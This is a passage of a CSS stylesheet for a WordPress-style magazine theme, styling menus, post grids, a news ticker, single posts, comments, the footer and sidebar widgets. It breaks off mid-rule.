.main-menu .sf-menu .sub-menu li:last-child, .main-menu .sf-menu .sub-menu li:last-child a {
    border: 0 none;
}
.main-menu .sf-menu > li > a {
	border-top: 5px solid #153F78;
    color: #000000;
    font-size: 20px;
    line-height: 46px;
    text-decoration: none;
	text-transform: uppercase;
}
.main-menu .sf-menu li li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    /*border-top: 1px solid #fff;*/
    border-left: medium none;
    padding: 0;
    vertical-align: top;
}

.main-menu .sf-menu li li:first-child {
	border-top: none;
}
.main-menu .sf-menu li li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-left: medium none;
    color: #fff;
    font-size: 14px;
    height: auto;
    line-height: 16px;
    padding: 10px 10px 10px 15px;
    text-decoration: none;
    /*text-shadow: 0 1px 1px #000000;*/
}
.main-menu .sf-menu li li li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    margin: 0 !important;
    padding: 0;
    vertical-align: top;
}
.main-menu .sf-menu li li li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-left: medium none;
    color: #fff;
    font-size: 14px;
    height: auto;
    line-height: 16px;
    padding: 10px;
    text-decoration: none;
    text-shadow: 0 1px 1px #000000;
}
.main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active {
    color: #FFFFFF;
    outline: 0 none;
	background-color: #153F78;
}
.main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a {
    background-color: #153F78;
    background-position: 0 0;
    color: #FFFFFF;
}
.main-menu .sf-menu li li.sfHover > a, .main-menu .sf-menu li li > a:focus, .main-menu .sf-menu li li > a:hover, .main-menu .sf-menu li li > a:active, .main-menu .sf-menu li li.current-menu-item > a, .main-menu .sf-menu li li.current-menu-parent > a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #F9F9F9;
    outline: 0 none;
}
.main-menu .sf-menu li li li.sfHover > a, .main-menu .sf-menu li li li > a:focus, .main-menu .sf-menu li li li > a:hover, .main-menu .sf-menu li li li > a:active, .main-menu .sf-menu li li li.current-menu-item > a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #F9F9F9;
    outline: 0 none;
}
.main-menu .sf-menu a.sf-with-ul {
    min-width: 1px;
}
/*
.main-menu .sf-sub-indicator {
    display: block;
    height: 10px;
    left: 50%;
    margin: 0 0 0 -4px;
    overflow: hidden;
    position: absolute;
    text-indent: -999em;
    top: 30px;
    width: 10px;
}
.main-menu .sf-menu li li .sf-sub-indicator {
    display: none;
}
.main-menu a > .sf-sub-indicator {
    background-position: 0 -100px;
    top: 30px;
}
.main-menu a:focus > .sf-sub-indicator, .main-menu a:hover > .sf-sub-indicator, .main-menu a:active > .sf-sub-indicator, .main-menu li:hover > a > .sf-sub-indicator, .main-menu li.sfHover > a > .sf-sub-indicator {
    background-position: -10px -100px;
}
.main-menu .sf-menu ul .sf-sub-indicator {
    background-position: -10px 0;
}
.main-menu .sf-menu ul a > .sf-sub-indicator {
    background-position: 0 0;
}
.main-menu .sf-menu ul a:focus > .sf-sub-indicator, .main-menu .sf-menu ul a:hover > .sf-sub-indicator, .main-menu .sf-menu ul a:active > .sf-sub-indicator, .main-menu .sf-menu ul li:hover > a > .sf-sub-indicator, .main-menu .sf-menu ul li.sfHover > a > .sf-sub-indicator {
    background-position: -10px 0;
}*/
.main-menu .sf-menu li li a:hover {
    padding-left: 20px;
    padding-right: 5px;
}


ul.sf-menu > li > a > span.sf-sub-indicator {
	top: -1px;
	position: relative;
}



/* .main-menu .sf-menu > li.sfHover > a { background-color: #fff; color: #000; } */
.main-menu ul.sf-menu.default_color { border-color: #153F78; } 


.menu-wrapper {
	width: 100%;
	z-index: 9999;
	visibility: hidden;
}

.menu-wrapper-hidden {
	height: 56px; 
	width: 100%;
	float: left;
	position: relative;
	display: block;
}


.submenu_1 {
	background: #153F78;
}

.main-menu select {
	display: none;
	width: 100%;
	position: relative;
	background: transparent;
	padding: 5px;
	font-size: 14px;
	border: 1px solid #ccc;
	height: 34px;
	color:#000000;	
	background-color:#fffcf9;
	float: left;
	margin-top: 10px;
}
/* menu END */

/* archive START */

.page-breadcrumbs {
	width: 100%;
	background: #fff;
	margin-top: 10px;
}
#container .breadcrumbs-content {
	padding: 4px 25px;
	/*font-family: 'CooperBlack';*/
	font-family: 'CooperBlack'; 
	font-size: 16px;
	font-weight: normal;
	color: #505050;
}
.breadcrumbs-content a, 
.breadcrumbs-content span {
	color: #000;
	text-decoration: none;
	
	font-family: 'CooperBlack'; 
	font-size: 16px;
	font-weight: normal;
}

.breadcrumbs-content a:hover {
	text-decoration: underline;
}

.main-titles { 
	text-align: center; 
	padding: 30px 0;
	font-size: 40px; 
	font-weight: normal;
}

.main {
	background-color: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
}
.main-no-sidebar {
	width: 1170px;
	padding: 30px;
	background: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
	position: relative;
}

.main-no-sidebar > .inside-section { 
	padding: 0px; 
}

.page-with-right-sidebar {
	float: left;
	width: 800px;
	padding: 30px 30px 10px 30px;
	border-right: 1px solid #e5e5e5;
}

.sidebar {
	width: 370px;
	float: left;
	padding: 30px;
}

.sidebar-left-border {
	border-left: 1px solid #e5e5e5;
	padding-left: 30px;
}

.sidebar-right-border {
	border-right: 1px solid #e5e5e5;
	padding-right: 30px;
}


.single-post-thumb {
	margin-bottom: 20px;
	float: left;
	width: 100%;
}

.post-grid-type1-date-comment-archive {
	width: 100%;
	float: left;
}

.post-grid-type1-date-comment-archive .post-comments-number {
	line-height: 1.9;
}

.post-thumb {
	float: left;
	overflow: hidden;
	line-height: 0;
	width: 230px;
}

.post-thumb img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-thumb:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}

.post-details {
	margin-left: 250px;
}

.post-details .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	
}
h1.post-title {
	margin: 0;
	padding: 0;
	line-height: 18px;
	margin-bottom: 20px;
}
.post-details .post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}

.post-comments-number {
	line-height: 1.4;
}

.post-details .post-comments-number a{
	color: #000;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}

.icons-cat-tags {
	font-family: "entypo-fontello";
    font-size: 20px;
	color: #fff;
}


.icons-comments {
	font-family: "entypo-fontello";
    font-size: 18px;
	color: #000;
	margin-right: 10px;
}

.pagination-wrapper {
    float: left;
    text-align: center;
    width: 100%;
}
.pagination {
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 30px;
    position: relative;
}
.pagination span, .pagination a {
    color: #999999;
    display: block;
    float: left;
    margin: 0 3px;
    padding: 0 13px;
    text-decoration: none;
    width: auto;
}

.vc_span8 { 
	width: 65.83333333333334%; 
	float: left;
}
.vc_span4 { 
	width: 31.666666666666668%; 
	margin-left: 2.5%; 
	float: left; 
	padding: 0;
}
.post-grid-thumb-type3 { 
	position: relative; 
}

/* category view type1 START */
.post-grid-thumb-type3 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
}
.post-details-type3 {
	margin-left: 33%;
}
.post-details-type3 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type3 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type3 .post-comments-number  {
	float: right;
}
.post-details-type3 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	
.mb20 {
	margin-bottom: 20px !important;
}
	
.post-grid-thumb-type3 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type3:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type3-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
   }


/* category view type2 START */
.single-post-thumb-wrapper-type-two {
	margin-left: -2.5%;;
}					
.single-post-thumb-wrapper-type-two .single-post-thumb {
    float: left;
    margin-bottom: 35px;
    width: 47.45%;
	margin-left: 2.5%;
}
.single-post-thumb-wrapper-type-two .post-thumb {
    float: left;
    line-height: 0;
    overflow: hidden;
    width: 100%;
	position: relative;
}
.single-post-thumb-wrapper-type-two .post-thumb img {
    height: auto;
    max-width: 100%;
    transition-duration: 1s;
}
.single-post-thumb-wrapper-type-two .post-thumb:hover img {
    transform: scale(1.2);
}
.single-post-thumb-wrapper-type-two .post-details {
    margin-left: 0px;
	float: left;
	width: 100%;
}
.single-post-thumb-wrapper-type-two .post-details .post-date {
    color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
	display: inline-block;
}
.single-post-thumb-wrapper-type-two .post-comments-number {
	display: inline-block;
	float: right;
	margin-top: -4px;
}
.single-post-thumb-wrapper-type-two h1.post-title {
    line-height: 18px;
    margin: 0 0 10px;
    padding: 0;
}
.single-post-thumb-wrapper-type-two .post-details .post-title a {
    color: #000000;
    font-size: 20px;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-decoration: none;
}
.single-post-thumb-wrapper-type-two .post-details .post-comments-number a {
    color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    text-decoration: none;
    top: -3px !important;
}
.single-post-thumb-wrapper-type-two .icons-cat-tags {
    color: #FFFFFF;
    font-family: "entypo-fontello";
    font-size: 20px;
}
.single-post-thumb-wrapper-type-two .icons-comments {
    color: #000000;
    font-family: "entypo-fontello";
    font-size: 18px;
    margin-right: 10px;
}
.single-post-thumb-wrapper-type-two .excerpt {
	color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
/* category view type2 START */


/* archive END */

/* upper-panel START */
#upper-panel-wrapper ul {
	list-style: none;
}

#upper-panel-wrapper ul li {
	float: left;
}

#upper-panel-wrapper ul li a {
	text-decoration: none;
	color: #000;
	margin: 0 5px;
}
				
#upper-panel-wrapper ul li:after {
    content: "\00B7";
}
#upper-panel-wrapper ul li:last-child:after {
    content: "";
}

.icons-upper-panel {
	font-family: "entypo-fontello";
    font-size: 20px;
	margin-left: 8px;
	line-height: 1;
	position: relative;
	top: 2px;
}

.upper-panel-link, #upper-panel-wrapper a,  #upper-panel-wrapper p,  #upper-panel-wrapper div {
	color: #000;
	text-decoration: none;
	line-height: 33px;
}

.upper-panel-link {
	margin-right: 20px;
}

#upper-panel-wrapper a:hover {
 	color: #153e78;
 }
 
#upper-panel-wrapper .search-wrapper {
	position: relative;
}	
			
#upper-panel-wrapper #searchsubmit  {
	display: none;	
}
.search-empty {
	margin-left: 2.5%;
}
#upper-panel-wrapper .screen-reader-text  {
 	display: none;
}
#upper-panel-wrapper #s {
	background-color: #F6F6F6;
    background-size: 100% auto;
    border: 3px solid #000;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1) inset;
    color: #909090;
    cursor: text;
    display: none;
    float: right;
    font-size: 12px;
    padding: 10px 14px 10px 14px;
    position: absolute;
    right: 0;
    top: 30px;
    width: 196px;
	z-index: 99999;
}
/* upper-panel END */			

/* post section START */

.post_wrapp_width1 { width: 185px; }
.post_wrapp_width2 { width: 382px; }
.post_wrapp_width3 { width: 579px; }
.post_wrapp_width4 { width: 776px; }

.large_post_wrapper {
	position: relative;
	float: left;
	overflow: hidden;
	line-height: 0;
	margin-left: 12px;
}

.small_post_wrapper {
	position: relative;
	float: left;
	margin-bottom: 12px;
	overflow: hidden;
	line-height: 0;
}

.upright_post_wrapper {
	position: relative;
	margin-left: 12px;
	float: left;
	margin-bottom: 12px;
	overflow: hidden;
	line-height: 0;
}

.first {
	margin-left: 0;
}

.post-tags {
	left: 0px;
	position: absolute;
    top: 5px;
}

a.post_cat_tag, .post_cat_tag {
	background: red;   
    line-height: 30px;
    padding: 5px;   
	color: #fff !important;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	font-size: 15px;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
	letter-spacing: -1px;
}

h1.post_cat_title_large {
	background: rgba(0,0,0,0.5);
    left: 0;
    line-height: 30px;
    padding: 15px 15px 20px 15px;
    position: absolute;
    bottom: 0;
	width: 100%;
	/*font-size: 38px;*/
	font-size: 32px;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	/*letter-spacing: -2px;*/
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
	
}

h1.post_cat_title_small {
	background: rgba(0,0,0,0.5);
    left: 0;
    line-height: 20px;
    padding: 15px;
    position: absolute;
    bottom: 0;
	width: 100%;
	/*font-size: 26px;*/
	font-size: 22px;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	/*letter-spacing: -1px;*/
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
}

a h1.post_cat_title_large, a h1.post_cat_title_small  {
	color: #fff;
	text-decoration: none;
}

.large_post_wrapper img,
.small_post_wrapper img,
.upright_post_wrapper img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.large_post_wrapper:hover > a > img,
.small_post_wrapper:hover img,
.upright_post_wrapper:hover img, 
.large_post_wrapper:hover  .flexsliderPostSection ul li:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}

a.post_cat_tag:hover {
	text-decoration: underline;
}

.small_outher_wrapper {
	float: left;
	margin-left: 12px;
	position: relative;
	/*width: 382px;*/
	width: 370px;
	
}

.icon-for-post-format {
	font-family: "entypo-fontello";
	background: rgba(255,255,255, 0.5);
	padding: 8px;
	color: #fff;
	position: relative;
	top: -1px;
}
/* post section END */


/* news ticker START */

.tickercontainer { 
	background: #fff; 
	width: 100%; 
	height: 35px; 
	margin: 0; 
	padding: 0;
	overflow: hidden; 
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
}
.tickercontainer .mask { /* that serves as a mask. so you get a sort of padding both left and right */
	position: relative;
	left: 0px;
	top: 5px;
	width: 100%;
	overflow: hidden;
}
#container ul.newsticker { /* that's your list */
	position: relative;
	left: 200px;
	list-style-type: none;
	margin: 0;
	padding: 0;
	
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
ul.newsticker li {
	float: left; /* important: display inline gives incorrect results when you check for elem's width */
	margin: 0;
	padding: 0;
	background: #fff;
}
ul.newsticker a {
	white-space: nowrap;
	padding: 0;
	color: #ff0000;
	margin: 0 50px 0 0;
	font-family: 'CooperBlack'; 
	font-size: 14px;
} 
ul.newsticker span {
	margin: 0 10px 0 0;
	font-family: 'CooperBlack'; 
	font-size: 14px;
} 

/* news ticker END */


/* single blog START */
#container div.blog-share-socials-title {
	float: left;
	color: #000000;
	font-size: 16px;
	margin-bottom: 20px;
	font-family: 'CooperBlack'; 
}
#container ul.blog-share-socials {
	list-style: none;
	float: right;
}

ul.blog-share-socials  li{
	float: left;
	width: 32px;
	height: 32px;
	margin-right: 5px;
	padding: 0 !important;
}

ul.single-post-details {
	list-style: none;
}

ul.single-post-details li {
	float: left;
	margin-right: 10px;
}

div.single-post-cat {
	float: left;
	
}
div.single-post-cat a {
	float: left;
	color: #fff;
	display: block;
	line-height: 1.3;

	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	padding: 3px 5px;
	display: inline-block;
	letter-spacing: -1px;
}

div.single-post-cat a:hover {
	text-decoration: underline;
}
div.single-post-comments-number {
	float: right;
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px;
	margin-bottom: -10px;
}

div.single-post-comments-number span { 
	top: 3px;
	position: relative;
}
div.single-post-comments-number a {
	text-decoration: none;
	color: #000;
}

h1.single-post-title {
	font-family: 'CooperBlack'; 
	font-size: 36px;
	color: #000;
	letter-spacing: -1px;
	font-weight: normal;
	line-height: 1.2;
	margin: 10px 0;
}

#container div.single-post-author {
	float: left;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	color: #000;
}
div.single-post-author a {
	text-decoration: none;
	color: #000;
}
#container div.single-post-date {
	float: right;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	color: #000;
	margin-bottom: 10px;
}
div.single-post-excerpt, div.single-post-excerpt p {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #000;
	line-height: 1.6;
	margin-bottom: 10px;
}
div.single-post-type-content {
	margin-bottom: 10px;
}

.video-container {
	padding-bottom: 46.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.video-container iframe,  
.video-container object,  
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	max-width: 100%;
	max-height: 100%;
}

.video-wrapper {
	max-width: 100%;
	position: relative;
}


.carousel-single-post li {margin-right: 5px;}
.carousel-single-post img {display: block; opacity: .5; cursor: pointer;}
.carousel-single-post img:hover {opacity: 1;}
.carousel-single-post .flex-active-slide img {opacity: 1; cursor: default;}

#container div.post-tagged {
	font-size: 16px;
	margin-bottom: 20px;
	font-family: 'CooperBlack'; 
}
div.post-tagged a {
	color: #3a3a3a;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size: 14px;
	text-decoration: none;
}

div.post-tagged a:hover {
	text-decoration: underline;
} 

.related-posts ul  {
	margin-left: -2.5% !important;
	width: 102.5% !important;
}
.related-posts ul li {
	margin-left: 2.5% !important;
	padding: 0 !important;
}

/* single blog END */




/* START COMMENTS */
.author-bio {
	background: #f9f9f9;
	margin-top: 30px;
	padding: 20px;
	margin-bottom: 30px;
}
.author-bio img {
	float: left;
	width: 70px;
	height: 70px;
	margin-right: 20px;
}
.author-bio .author-info {
	margin-left: 90px;
}
.author-bio .author-info h3.author-title,
.author-bio .author-info h3.author-title a {
	color: #000;
	font-size: 14px;
	font-weight: normal;	
	letter-spacing: 0;
	text-transform: uppercase;
	margin-bottom: 5px;
}
p.author-description {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
.author-bio .author-info .author-description span {
	display: block;
	text-transform: uppercase;
	color: #000;
	font-size: 11px;
	font-weight: normal;
	margin-top: 15px;
}
.author-bio .author-info .author-description span a {
	color: #153e78;
}

#container ul.author-socials {
	list-style: none;
	float: right;
}

ul.author-socials li {
	float: left;
	margin-left: 10px;
}

a.icons-author-socials {
	font-family: "entypo-fontello";
	color: #000;
	font-size: 14px;
	text-decoration: none;
}

a.icons-author-socials:hover {
	color: #000;
}

cite.fn {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
}

div.comment-meta.commentmetadata {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
}

#comments { 
	margin-bottom: 30px;
}
#comments .post-type img {
	width: 45px;
	height: 45px;
}
#comments .post-desc {
	width: 100%;
}
#comments .post-desc h1 {
	font-size: 24px;
	color: #000;
	text-transform: none;
	margin-bottom: 20px;
	font-weight: normal;
}
#comments .post-desc h1.leave-reply {
    margin-bottom: 10px;
    margin-top: 20px;
	font-size: 24px;
	color: #000;
	text-transform: none;
	margin-bottom: 20px;
	font-weight: normal;
}
#comments .post-desc p.leave-opinion {
	font-size: 14px;
	font-weight: normal;
	color: #000;
	margin-bottom: 30px;
	font-family: 'CooperBlack'; 
}


p.logged-in-as {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 30px;
}


p.comment-form-author{
	margin-bottom: 20px;
}
p.comment-form-email {
	margin-bottom: 20px;
}
p.comment-form-url {
	margin-bottom: 20px;
}
p.comment-form-comment {
	margin-bottom: 10px;
}

.form-allowed-tags {
	color: #000;
    font-size: 13px;
    margin-bottom: 20px;
}
.form-allowed-tags code {
	font-size: 11px;
	display: block;
}

#comments label {
	display: inline-block;
    margin-bottom: 5px;
    font-family: 'CooperBlack'; 
    font-size: 16px;
    font-weight: normal;
    color: #000;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
	color: #000; 
    font-size: 13px;
    font-weight: 400;
    width: 100px;
}

.comment-notes, 
.comment-form-comment label  {
	font-size: 13px;
}

p.form-submit input#submit{		
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;
	background: #153e78;
	-webkit-appearance: none;
}
p.form-submit input#submit:hover {	
	background: #000; 	
}

.comment-awaiting-moderation {
	color: #e00008;
	font-style: normal;
	font-size: 12px;	
}

#comments input {
	margin: 0 !important;
	padding: 6px 0 6px 10px;
	width: 265px;
	max-width: 100%;
	box-shadow: none;
	color: #919191;
	font-size: 13px;
	text-transform: none;	
	background-color: #fcfcfc;
    border: 1px solid #E1E1E1;
    font-family: 'Open Sans',sans-serif;
}
#comments textarea {
	resize: none;
	margin: 0 !important;
	padding: 8px 0 5px 10px;
	width: 100%;
	height: 180px;
	overflow: auto;
	line-height: 18px;
	color: #919191;
	font-size: 13px;
	text-transform: none;	
	background-color: #fcfcfc;
    border: 1px solid #E1E1E1;
	font-family: 'Open Sans',sans-serif;
}

.comment-author img { 
	text-align: left; 
	float: left; 
	margin-right: 20px;
	width: 55px;
	height: 55px;
}
li.comment{ list-style:none; margin:0; padding:0; text-indent:0; }

li.comment div.vcard { 	
	color: #373737;
	font-size: 14px;	
	font-weight: 600;
	margin-bottom: -4px;
}
li.comment div.vcard a {
	color: #444444;
} 
span.says { display: none; }

li.comment div.comment-meta a { 
	color:#999999; 
	text-decoration: none; 
	font-size: 11px;
}

li.comment p { 
	padding: 0; 
	margin: 10px 0 0 75px;	
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
.comment-body {
	/*border-bottom: 1px solid #ebeced;
	margin-bottom: 30px;*/
	border: 1px solid #EBECED;
    margin-bottom: 30px;
    padding: 20px;
}
li.comment ul { font-size:12px; list-style:square; margin:0 0 1em 2em; }
li.comment div.reply { 
	margin: 10px 0 0px 75px;
}
li.comment div.reply a { 	
    color: #153e78;
	font-size: 14px; 
    font-weight: normal;
    line-height: 16px;
    text-decoration: none;
   font-family: 'CooperBlack'; 
}
.commentlist .alt {}
.commentlist .odd {}
.commentlist .even {}
.commentlist .thread-alt {}
.commentlist .thread-odd {}
.commentlist .thread-even {}
.commentlist li ul.children .alt {}
.commentlist li ul.children .odd {}
.commentlist li ul.children .even {}
.commentlist .vcard {}
.commentlist .vcard cite.fn {}
.commentlist .vcard span.says {}
.commentlist .vcard img.photo {}
.commentlist .vcard img.avatar {}
.commentlist .vcard cite.fn a.url {}
.commentlist .comment-meta {} 
.commentlist .comment-meta a {}
.commentlist .commentmetadata {}
.commentlist .commentmetadata a {}
.commentlist .parent {}
.commentlist .comment {}
.commentlist .children {}
.commentlist .pingback {}
.commentlist .bypostauthor {}
.commentlist .comment-author {}
.commentlist .comment-author-admin {}
.commentlist {}
.commentlist li {}
.commentlist li p {}
.commentlist li ul {}
.commentlist li ul.children li {}
.commentlist li ul.children li.alt {}
.commentlist li ul.children li.byuser {}
.commentlist li ul.children li.comment {}
.commentlist li ul.children li.bypostauthor {}
.commentlist li ul.children li.comment-author-admin {}

#cancel-comment-reply {}
#cancel-comment-reply a {}

ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist li ul.children li.depth-2 { margin: 0 0 30px 30px;  }
ol.commentlist li ul.children li.depth-3 { margin: 0 0 30px 30px; }
ol.commentlist li ul.children li.depth-4 { margin: 0 0 30px 30px; }
ol.commentlist li ul.children li.depth-5 { margin: 0 0 30px 30px; }

h3#reply-title { display: none !important; }
p.logged-in-as a {
	color: #444444;
}


.share { clear: both; }
.share h3 {
	font-size: 14px;
	float: left;
	margin-right: 30px;
}
.share ul.social-bookmarks {
	float: left;
    position: relative;
    top: -5px;
}
/* END COMMENTS */







/* footer START */

#footer-inside {
	width: 1170px; 
	margin: 0 auto; 
	height: auto; 
	padding: 30px;
}

/*#footer .one_fourth {
	width: 23.125%;
	margin-right: 2.5%;	
	float: left;
}

#footer .one_fourth.last {
	margin-right: 0px;	
}*/

#footer {
	width: 100%;
	height: auto;
	background-color: #363839;
}

.one_third {
	margin-right: 2.5%;	
	float: left;
	width: 30.753333333333337%;
}

.one_third.last {
	margin-right: 0;	
}

/* footer END */









/************* WIDGETS *********************/
.wpb_widgetised_column .widget {
	margin-bottom: 40px !important;
}

h3.sidebar-title {
	font-size: 20px;
    font-weight: normal;
	color: #000;
}
.title_stripes_sidebar {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: left;	
	margin-bottom: 25px;
}
.wpb_widgetised_column a {
	color: #919191;
}
.wpb_widgetised_column a:hover {
	color: #e00008;
}

#footer .widget {
	margin-bottom: 40px !important;
}

#footer, 
#footer p,
#footer .textwidget {
	color: #8C8989;
}
#footer a {
	color: #BFBFBF;
}

#footer h1.widget-title {
	font-size: 15px;
	color: #DDD;
	font-family: 'Open Sans',sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 28px;
}

/***************************************************************  
Pego Latest Posts
***************************************************************/
/* Type#1 */
.wpb_widgetised_column .mypost_widget_img {
	width: 75px;
	height: 75px;
	float: right;
}
.wpb_widgetised_column .mypost_widget_img img{                                                
    width: 75px;
    height: 75px;
	max-width: none;
	
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;
	
	/*-webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -khtml-border-radius: 6px;  
    border-radius: 6px;*/
}
.wpb_widgetised_column .mypost_widget_img img:hover{      
	opacity:0.6;
	filter:alpha(opacity=60); /* For IE8 and earlier */
	-webkit-transition: opacity .25s ease-in-out;
  	-moz-transition: opacity .25s ease-in-out;
  	-ms-transition: opacity .25s ease-in-out;
  	-o-transition: opacity .25s ease-in-out;
  	transition: opacity .25s ease-in-out;	
}                                                
.wpb_widgetised_column .mypost_widget_text {                
	margin-top: 10px;
	margin-right: 85px;
}
.wpb_widgetised_column .post_widget {
	color: #5e5e5e;
	font-size: 11px;
	font-weight: 300;	
}
.wpb_widgetised_column .post_widget a.cat { 
	color: #fff;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	background: #153e78;
	padding: 3px 5px;
	display: inline-block;
}
.wpb_widgetised_column .post_widget a { 
	color: #000;
	display: block;
	line-height: 1.3;
	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-decoration: none;
	letter-spacing: -1px;
}

.wpb_widgetised_column .post_widget a.cat:hover {
	text-decoration: underline;
}
.wpb_widgetised_column .post-widget-single {
	margin-bottom: 25px;
	float: left;
}
.mypost_widget_text .date {
	font-size: 12px;
}
/* Type#2 */
/* type#2 */
.latest-post-type2 {
	margin-left: -5%;
}
.wpb_widgetised_column .post-widget-single-type2  {
	width: 45%;
	height: auto;
	float: left;
	margin-left: 5%;
